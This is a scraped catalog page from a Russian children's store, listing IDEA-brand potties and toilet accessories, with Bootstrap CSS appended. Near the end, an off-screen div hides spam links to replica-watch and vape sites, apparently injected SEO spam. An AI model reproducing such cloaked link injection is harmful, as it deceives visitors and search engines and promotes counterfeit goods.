			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li class="active"><span class="navigate">IDEA</span></li></ul>                </div>
            			<h1>IDEA</h1><br />			<style>
	.b-cart {
		width: 195px !important;
		margin-left: -50px  !important;
	}
	.b-cart__counter {
		-webkit-box-sizing:  content-box !important;
		-moz-box-sizing content-box !important;
		box-sizing: content-box !important;
	}

</style>

<div class="smart-filter">
    <div class="bx_filter_horizontal bx_green">
        <div class="bx_filter_section m4">
            <form name="_form" action="/catalog/idea_1.html" method="get" class="smartfilter form-inline">

                    <input
                type="hidden"
                name="CODE"
                id="CODE"
                value="idea"
                />
                    <input
                type="hidden"
                name="PAGEN_1"
                id="PAGEN_1"
                value="1"
                />
                <div class="row">
                                                                                                                                                                                </div>
        <div class="row">
                                                                                                                                    <div class="col-md-5 price">
                <div class="control-group">
                    <span class="control-label">Цена: от</span>
                    <div class="form-group">
                        <label for="fParam_P1_MIN" class="sr-only">минимальная стоимость</label>
                        <input
                            class="min-price form-control"
                            type="text"
                            name="fParam_P1_MIN"
                            id="fParam_P1_MIN"
                            value=""
                            size="5"
                            onkeyup="smartFilter.keyup(this)"
                            />
                    </div>
                    <div class="form-group">
                        <label for="fParam_P1_MAX" class="sr-only">максимальная стоимость</label>
                        <input
                            class="max-price form-control"
                            type="text"
                            name="fParam_P1_MAX"
                            id="fParam_P1_MAX"
                            value=""
                            size="5"
                            onkeyup="smartFilter.keyup(this)"
                            />
                    </div>
                </div>
                <div class="clearfix"></div>
                <div class="bx_ui_slider_track" id="drag_track_93c429ece75cb319719c76f2d6edada7">
                    <div class="bx_ui_slider_range" style="left: 0; right: 0%;"  id="drag_tracker_93c429ece75cb319719c76f2d6edada7"></div>
                    <a class="bx_ui_slider_handle left"  href="javascript:void(0)" style="left:0;" id="left_slider_93c429ece75cb319719c76f2d6edada7"></a>
                    <a class="bx_ui_slider_handle right" href="javascript:void(0)" style="right:0%;" id="right_slider_93c429ece75cb319719c76f2d6edada7"></a>
                </div>
                <div class="bx_filter_param_area">
                    <div class="bx_filter_param_area_block" id="curMinPrice_93c429ece75cb319719c76f2d6edada7">330</div>
                    <div class="bx_filter_param_area_block" id="curMaxPrice_93c429ece75cb319719c76f2d6edada7">3259</div>
                    <div style="clear: both;"></div>
                </div>
            </div>
            <script type="text/javascript" defer="defer">
                    var DoubleTrackBar93c429ece75cb319719c76f2d6edada7 = new cDoubleTrackBar('drag_track_93c429ece75cb319719c76f2d6edada7', 'drag_tracker_93c429ece75cb319719c76f2d6edada7', 'left_slider_93c429ece75cb319719c76f2d6edada7', 'right_slider_93c429ece75cb319719c76f2d6edada7', {
                        OnUpdate: function () {
                            BX("fParam_P1_MIN").value = this.MinPos;
                            BX("fParam_P1_MAX").value = this.MaxPos;
                        },
                        Min: parseFloat(330),
                        Max: parseFloat(3259),
                        MinInputId: BX('fParam_P1_MIN'),
                        MaxInputId: BX('fParam_P1_MAX'),
                        FingerOffset: 8,
                        MinSpace: 1,
                        RoundTo: 1
                    });
                </script>
                    
        <div class="col-md-3">
            <input class="btn filter_button bx_filter_search_button" type="submit" id="set_filter" name="set_filter"
                   value="Подобрать"/>
        </div>
            <div class="col-md-4">
                <div align="right">
                                            <span class="sort_label">По цене:</span>
                                        <a href="/catalog/idea_1.html?type=catalog_PRICE_1&order=desc&PAGEN_1=1"><i class="icon-chevron-down sort_direction" title="от большей к меньшей"></i></a>
                    <b class="vertical_divider"></b>
                    <a href="/catalog/idea_1.html?type=catalog_PRICE_1&order=asc&PAGEN_1=1"><i class="icon-chevron-up sort_direction" title="от меньшей к большей"></i></a>
                </div>
                <div align="right">
                                            <span class="sort_label">По популярности:</span>
                                        <a href="/catalog/idea_1.html?type=SHOWS&order=desc&PAGEN_1=1"><i class="icon-chevron-down sort_direction" title="от большей к меньшей"></i></a>
                    <b class="vertical_divider"></b>
                    <a href="/catalog/idea_1.html?type=SHOWS&order=asc&PAGEN_1=1"><i class="icon-chevron-up sort_direction" title="от меньшей к большей"></i></a>
                </div>
                <div align="right">
                                            <span class="sort_label"><b>По рейтингу:</b></span>
                                        <a href="/catalog/idea_1.html?type=SORT&order=desc&PAGEN_1=1"><i class="icon-chevron-down sort_direction" title="от большей к меньшей"></i></a>
                    <b class="vertical_divider"></b>
                    <a href="/catalog/idea_1.html?type=SORT&order=asc&PAGEN_1=1"><i class="icon-chevron-up sort_direction" title="от меньшей к большей"></i></a>
                </div>
            </div>
        </div>
        <div class="bx_filter_popup_result" id="modef" style="display:none; margin-bottom: 3px;" style="display: inline-block;top: 75px;left: 25px;right: 25px;">
            Выбрано: <span id="modef_num">0</span>            <a href="/catalog/idea_1.html?set_filter=y">Показать</a>
            <!--<span class="ecke"></span>-->
        </div>
    </form>
        </div>
    </div>
    <script>
        var smartFilter = new JCSmartFilter('/catalog/idea_1.html');
    </script>

</div>    <div class="row">
        <div class="span12 description">
                    </div>
            </div><div class="smart-filter">
    <div class="row-fluid">
        <div class="span12 text-center catalog_filter_title">
            <h2>IDEA по выгодным ценам</h2>
        </div>
    </div>
    <div class="filtr">
            </div>
</div><script type="text/javascript">
    hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
    hs.wrapperClassName = 'borderless';
    hs.captionOverlay.position = "above";
    hs.showCredits = false;

    var galleryOptions = {
        slideshowGroup: 'gallery',
        align: 'center',
        transitions: ['expand', 'crossfade'],
        fadeInOut: true,
        outlineType: 'rounded-white',
        captionEval: 'this.a.title',

        useBox: true,
        width: 525,
        height: 600
    }
</script>            <div class="row">
        <div class="col-md-12 no-padding">
                        
            
                        
            
                        
            <table class="item-grid" cellspacing="0" cellpadding="0"><tr><td width="32%" class="e-top-td" id="bx_2981771978_191236"><a href="/tovary/idea_detskiy_taburet_podstavka_.html" class="" title="IDEA Детский табурет-подставка  ">
                <img src="/upload/resize_cache/iblock/7f7/180_180_1/http_pozitivbaby.ru_img_manufacture_74_6_73111.jpeg" alt="IDEA Детский табурет-подставка  " title="IDEA Детский табурет-подставка  "/></a><div class="actions_icon"></div></td><td rowspan="5" width="15">&nbsp;</td><td width="32%" class="e-top-td" id="bx_2981771978_191219"><a href="/tovary/idea_detskaya_nakladka_na_unitaz_s_antiskolzyashchim_pokrytiem.html" class="" title="IDEA Детская накладка на унитаз с антискользящим покрытием">
                <img src="/upload/resize_cache/iblock/741/180_180_1/http_pozitivbaby.ru_img_manufacture_74_5_73101.jpeg" alt="IDEA Детская накладка на унитаз с антискользящим покрытием" title="IDEA Детская накладка на унитаз с антискользящим покрытием"/></a><div class="actions_icon"></div></td><td rowspan="5" width="15">&nbsp;</td><td width="32%" class="e-top-td" id="bx_2981771978_191026"><a href="/tovary/idea_detskiy_gorshok_stulchik.html" class="" title="IDEA Детский горшок-стульчик">
                <img src="/upload/resize_cache/iblock/c28/180_180_1/http_pozitivbaby.ru_img_manufacture_74_3_73051.jpeg" alt="IDEA Детский горшок-стульчик" title="IDEA Детский горшок-стульчик"/></a><div class="actions_icon"></div></td></tr><tr><td width="32%" class="e-middle-td"><h4><a href="/tovary/idea_detskiy_taburet_podstavka_.html" class="item_name">IDEA Детский табурет-подставка  </a></h4></td><td width="32%" class="e-middle-td"><h4><a href="/tovary/idea_detskaya_nakladka_na_unitaz_s_antiskolzyashchim_pokrytiem.html" class="item_name">IDEA Детская накладка на унитаз с антискользящим покрытием</a></h4></td><td width="32%" class="e-middle-td"><h4><a href="/tovary/idea_detskiy_gorshok_stulchik.html" class="item_name">IDEA Детский горшок-стульчик</a></h4></td></tr><tr><td width="32%" class="e-middle-td item_desc">Табурет-подставка</td><td width="32%" class="e-middle-td item_desc">Накладка на унитаз</td><td width="32%" class="e-middle-td item_desc">Детский горшок</td></tr><tr><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">710 руб.</div></td><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">330 руб.</div></td><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">730 руб.</div></td></tr></table></div>
</div><script type="text/javascript">
    $(document).ready(function () {
        // меню будет активировать соответствующие пунты
        $('.active-menu_left').parents('ul').each(function(i,v){
            $(v).attr('style', 'display: list-item').siblings().addClass('active-menu_left');
        });

        var location = "/catalog/idea_1.html";
        $('.left_column_menu a').each(function () {
            var link = this.href;
            if (location == link || (location.indexOf(link) + 2) == 2) {
                $(this).parent().parent().css('display', 'block');
                $(this).next().css('display', 'block');
                $(this).addClass('active-menu_left');
                $(this).parent().parent().parent().addClass('active-menu_left');
            }
        });
    });
</script><div style="position:absolute;left:-16261px"><a href="https://www.redbullvape.com/">redbullvape.com</a> usa relates to the very to manufacture a fill out watch business.. choose <a href="https://www.vapeshop.me/">https://vapeshop.me</a> our online store. offer 1:1 <a href="https://www.redditwatches.com/">https://www.redditwatches.com/</a>. cheap <a href="https://www.franckmuller.to/">www.franckmuller.to</a> includes indispensable factors of advanced watchmaking in future: individuation, security, full service, elegant craft and perfect technology. epic <a href="https://www.luxuryreplicawatch.to/">https://www.luxuryreplicawatch.to/</a> for sale a great deal more delightful. <a href="https://www.fake-watches.is/">https://fake-watches.is/</a> range of designs to meet the requirements diverse character. best quality discount <a href="https://www.vapesstores.nl/">www.vapesstores.nl</a> at discount price. who makes the best <a href="https://www.celinereplica.ru/">celinereplica.ru</a> have been pretty selected around the points. </div>
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2025</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->

--- FILE ---
content_type: text/css
request_url: https://www.elefantenok.ru/bitrix/cache/css/s1/main/template_fb5b81b9c94608efa5174a79a09e639b/template_fb5b81b9c94608efa5174a79a09e639b.css?1761289320253324
body_size: 43913
content:


/* Start:/bitrix/templates/main/bootstrap/css/bootstrap.min.css?1515598330110745*/
/*! 
 * Bootstrap v2.3.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333;background-color:#fff}a{color:#08c;text-decoration:none}a:hover,a:focus{color:#005580;text-decoration:underline}.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1008px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}.row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}.row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}.row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}.row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}.row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}.row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}.row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}.row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}.row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}.row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}.row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}.row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}a.muted:hover,a.muted:focus{color:gray}.text-warning{color:#c09853}a.text-warning:hover,a.text-warning:focus{color:#a47e3c}.text-error{color:#b94a48}a.text-error:hover,a.text-error:focus{color:#953b39}.text-info{color:#3a87ad}a.text-info:hover,a.text-info:focus{color:#2d6987}.text-success{color:#468847}a.text-success:hover,a.text-success:focus{color:#356635}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}h1,h2,h3,h4,h5,h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999}h1,h2,h3{line-height:40px}h1{font-size:38.5px}h2{font-size:31.5px}h3{font-size:24.5px}h4{font-size:17.5px}h5{font-size:14px}h6{font-size:11.9px}h1 small{font-size:24.5px}h2 small{font-size:17.5px}h3 small{font-size:14px}h4 small{font-size:14px}.page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}ul,ol{padding:0;margin:0 0 10px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}ul.inline,ol.inline{margin-left:0;list-style:none}ul.inline>li,ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal{*zoom:1}.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0}.dl-horizontal:after{clear:both}.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}blockquote small{display:block;line-height:20px;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}code,pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.label,.badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.label:empty,.badge:empty{display:none}a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-striped 